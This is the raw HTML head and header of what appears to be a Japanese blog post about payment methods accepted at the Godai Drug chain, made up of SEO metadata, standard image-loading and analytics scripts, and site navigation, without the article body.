

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://something-pay.com/godaidrug-shiharai/
body_size: 28464
content:

<!DOCTYPE html>

<html lang="ja" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#" class="t-html 
">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？ - サムペイ-SumPay-</title>
<meta name="description" content="※2022年9月時点での情報です。"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://something-pay.com/godaidrug-shiharai/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？ - サムペイ-SumPay-" />
<meta property="og:description" content="※2022年9月時点での情報です。" />
<meta property="og:url" content="https://something-pay.com/godaidrug-shiharai/" />
<meta property="og:site_name" content="サムペイ-SumPay-" />
<meta property="article:tag" content="d払い" />
<meta property="article:tag" content="LINE Pay" />
<meta property="article:tag" content="NFC決済" />
<meta property="article:tag" content="paypay" />
<meta property="article:tag" content="QRコード決済" />
<meta property="article:tag" content="お店の支払い方法" />
<meta property="article:tag" content="ギフトカード" />
<meta property="article:tag" content="クレジットカード" />
<meta property="article:tag" content="ドラッグストア" />
<meta property="article:tag" content="ブランド電子マネー" />
<meta property="article:tag" content="プリペイドカード" />
<meta property="article:tag" content="交通系電子マネー" />
<meta property="article:tag" content="楽天ペイ" />
<meta property="article:tag" content="独自カード" />
<meta property="article:section" content="お店の支払い方法" />
<meta property="og:updated_time" content="2022-09-21T03:04:09+09:00" />
<meta property="og:image" content="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg" />
<meta property="og:image:secure_url" content="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-18T10:00:25+09:00" />
<meta property="article:modified_time" content="2022-09-21T03:04:09+09:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？ - サムペイ-SumPay-" />
<meta name="twitter:description" content="※2022年9月時点での情報です。" />
<meta name="twitter:image" content="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg" />
<meta name="twitter:label1" content="によって書かれた" />
<meta name="twitter:data1" content="たろう" />
<meta name="twitter:label2" content="読む時間" />
<meta name="twitter:data2" content="1分" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://something-pay.com/#person","name":"\u30b5\u30e0\u30da\u30a4-SumPay-"},{"@type":"WebSite","@id":"https://something-pay.com/#website","url":"https://something-pay.com","name":"\u30b5\u30e0\u30da\u30a4-SumPay-","publisher":{"@id":"https://something-pay.com/#person"},"inLanguage":"ja"},{"@type":"ImageObject","@id":"https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg","url":"https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg","width":"1200","height":"800","inLanguage":"ja"},{"@type":"WebPage","@id":"https://something-pay.com/godaidrug-shiharai/#webpage","url":"https://something-pay.com/godaidrug-shiharai/","name":"\u30b4\u30c0\u30a4\u30c9\u30e9\u30c3\u30b0\u306e\u652f\u6255\u3044\u65b9\u6cd5\uff5c\u30da\u30a4\u30da\u30a4\u30fbd\u6255\u3044\u30fb\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u306e\u4f7f\u3044\u65b9\uff08\u697d\u5929\u30da\u30a4\u30fb\u30e1\u30eb\u30da\u30a4\u7b49\uff09\uff5c\u96fb\u5b50\u30de\u30cd\u30fc\u3084\u30af\u30fc\u30dd\u30f3\u30fb\u5546\u54c1\u5238\u30fb\u30ae\u30d5\u30c8\u30ab\u30fc\u30c9\u306f\u4f7f\u3048\u308b\u306e\uff1f - \u30b5\u30e0\u30da\u30a4-SumPay-","datePublished":"2022-09-18T10:00:25+09:00","dateModified":"2022-09-21T03:04:09+09:00","isPartOf":{"@id":"https://something-pay.com/#website"},"primaryImageOfPage":{"@id":"https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg"},"inLanguage":"ja"},{"@type":"Person","@id":"https://something-pay.com/author/shimabu/","name":"\u305f\u308d\u3046","url":"https://something-pay.com/author/shimabu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1ac0a94d10a13cfb1d17340c8e1216122617b2d84a4bf133fde04ec0681a4540?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1ac0a94d10a13cfb1d17340c8e1216122617b2d84a4bf133fde04ec0681a4540?s=96&amp;d=mm&amp;r=g","caption":"\u305f\u308d\u3046","inLanguage":"ja"},"sameAs":["http://\u300eSumPay\u300f\u306f\u3001SumPay\u904b\u55b6\u4e8b\u52d9\u5c40\u304c\u904b\u55b6\u3059\u308bWEB\u30b5\u30a4\u30c8\u3067\u3059\u3002","http://\u300c\u652f\u6255\u3044\u3067\u3082\u3063\u3068\u5f97\u3059\u308b\u300d\u3092\u3001\u8ab0\u306b\u3067\u3082\u3002\u3092\u30e2\u30c3\u30c8\u30fc\u306b\u3001\u30aa\u30f3\u30e9\u30a4\u30f3\u304b\u3089\u5b9f\u5e97\u8217\u307e\u3067\u3001\u3042\u3089\u3086\u308b\u30b8\u30e3\u30f3\u30eb\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3092\u308f\u304b\u308a\u3084\u3059\u304f\u89e3\u8aac\u3057\u3066\u3044\u307e\u3059\u3002"]},{"@type":"BlogPosting","headline":"\u30b4\u30c0\u30a4\u30c9\u30e9\u30c3\u30b0\u306e\u652f\u6255\u3044\u65b9\u6cd5\uff5c\u30da\u30a4\u30da\u30a4\u30fbd\u6255\u3044\u30fb\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u306e\u4f7f\u3044\u65b9\uff08\u697d\u5929\u30da\u30a4\u30fb\u30e1\u30eb\u30da\u30a4\u7b49\uff09\uff5c\u96fb\u5b50\u30de\u30cd\u30fc\u3084\u30af\u30fc\u30dd\u30f3\u30fb\u5546\u54c1\u5238\u30fb\u30ae\u30d5\u30c8\u30ab\u30fc\u30c9\u306f\u4f7f\u3048\u308b\u306e\uff1f - \u30b5\u30e0\u30da\u30a4-SumPay-","datePublished":"2022-09-18T10:00:25+09:00","dateModified":"2022-09-21T03:04:09+09:00","articleSection":"\u304a\u5e97\u306e\u652f\u6255\u3044\u65b9\u6cd5","author":{"@id":"https://something-pay.com/author/shimabu/","name":"\u305f\u308d\u3046"},"publisher":{"@id":"https://something-pay.com/#person"},"description":"\u203b2022\u5e749\u6708\u6642\u70b9\u3067\u306e\u60c5\u5831\u3067\u3059\u3002","name":"\u30b4\u30c0\u30a4\u30c9\u30e9\u30c3\u30b0\u306e\u652f\u6255\u3044\u65b9\u6cd5\uff5c\u30da\u30a4\u30da\u30a4\u30fbd\u6255\u3044\u30fb\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u306e\u4f7f\u3044\u65b9\uff08\u697d\u5929\u30da\u30a4\u30fb\u30e1\u30eb\u30da\u30a4\u7b49\uff09\uff5c\u96fb\u5b50\u30de\u30cd\u30fc\u3084\u30af\u30fc\u30dd\u30f3\u30fb\u5546\u54c1\u5238\u30fb\u30ae\u30d5\u30c8\u30ab\u30fc\u30c9\u306f\u4f7f\u3048\u308b\u306e\uff1f - \u30b5\u30e0\u30da\u30a4-SumPay-","@id":"https://something-pay.com/godaidrug-shiharai/#richSnippet","isPartOf":{"@id":"https://something-pay.com/godaidrug-shiharai/#webpage"},"image":{"@id":"https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg"},"inLanguage":"ja","mainEntityOfPage":{"@id":"https://something-pay.com/godaidrug-shiharai/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO プラグイン -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://something-pay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomething-pay.com%2Fgodaidrug-shiharai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://something-pay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomething-pay.com%2Fgodaidrug-shiharai%2F&#038;format=xml" />



<link data-optimized="2" rel="stylesheet" href="https://something-pay.com/wp-content/litespeed/css/860bf9dcb05312ea44973fbf4cd830a1.css?ver=e228c" />




<script type="text/javascript" src="https://something-pay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://something-pay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://something-pay.com/wp-json/wp/v2/posts/6492" /><link class="css-async" rel href="https://something-pay.com/wp-content/themes/the-thor/css/icon.min.css">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Fjalla+One">


<link class="css-async" rel href="https://something-pay.com/wp-content/themes/the-thor-child/style-user.css?1583607808">
<link rel="manifest" href="https://something-pay.com/wp-content/themes/the-thor/js/manifest.json">
<link rel="canonical" href="https://something-pay.com/godaidrug-shiharai/" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>

<link rel="icon" href="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-180x180.png" />
<meta name="msapplication-TileImage" content="https://something-pay.com/wp-content/uploads/2020/06/cropped-1b9e40a7d2b9c5177f6d3ed0e6208b17-270x270.png" />
		
		<!– Global site tag (gtag.js) – Google Analytics –>
<script async src='https://www.googletagmanager.com/gtag/js?id=G-28Q59ZPWPW'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-133825760-2');
    gtag('config', 'G-28Q59ZPWPW');
</script>
<!– /Global site tag (gtag.js) – Google Analytics –>
<meta property="og:site_name" content="サムペイ-SumPay-" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" />
<meta property="og:description" content="電子マネー iD、QUICPay、nanaco、 楽天edy、 WAON 交通系電子マネー Suica 、PASMO、Kitaca、はやかけん、ICOCA nimoca、monaca 相性の良い電子マネー PayPay、auPay クレジッ" />
<meta property="og:url" content="https://something-pay.com/godaidrug-shiharai/" />
<meta property="og:image" content="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90-768x512.jpeg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@" />


</head>
<body class=" t-logoSp25 t-logoPc50 t-headerCenter t-footerFixed" id="top">


  <!--l-header-->
  <header class="l-header l-header-border">
    <div class="container container-header">

      <!--logo-->
			<p class="siteTitle">
				<a class="siteTitle__link" href="https://something-pay.com">
											<picture><source srcset="https://something-pay.com/wp-content/uploads/2020/06/391ea000ac4673a89b7dc562347de185.png.webp"  type="image/webp"><img data-lazyloaded="1" src="[data-uri]" class="siteTitle__logo" data-src="https://something-pay.com/wp-content/uploads/2020/06/391ea000ac4673a89b7dc562347de185.png" alt="サムペイ-SumPay-" width="980" height="212"  data-eio="p"><noscript><img class="siteTitle__logo" src="https://something-pay.com/wp-content/uploads/2020/06/391ea000ac4673a89b7dc562347de185.png" alt="サムペイ-SumPay-" width="980" height="212"  data-eio="p"></noscript></picture>
					        </a>
      </p>      <!--/logo-->


      				<!--globalNavi-->
				<nav class="globalNavi">
					<div class="globalNavi__inner">
            <ul class="globalNavi__list"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9222"><a href="https://something-pay.com/tag/paypay">PayPayが使えるお店</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9223"><a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88">楽天ポイントが貯まるお店</a></li>
<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311"><a href="https://something-pay.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">Sitemap</a></li>
<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://something-pay.com/contacts/">Contact</a></li>
<li id="menu-item-10484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484"><a href="https://something-pay.com/person-information/">About us</a></li>
</ul>					</div>
				</nav>
				<!--/globalNavi-->
			

							<!--subNavi-->
				<nav class="subNavi">
	        	        				</nav>
				<!--/subNavi-->
			

            <!--searchBtn-->
			<div class="searchBtn ">
        <input class="searchBtn__checkbox" id="searchBtn-checkbox" type="checkbox">
        <label class="searchBtn__link searchBtn__link-text icon-search" for="searchBtn-checkbox"></label>
        <label class="searchBtn__unshown" for="searchBtn-checkbox"></label>

        <div class="searchBtn__content">
          <div class="searchBtn__scroll">
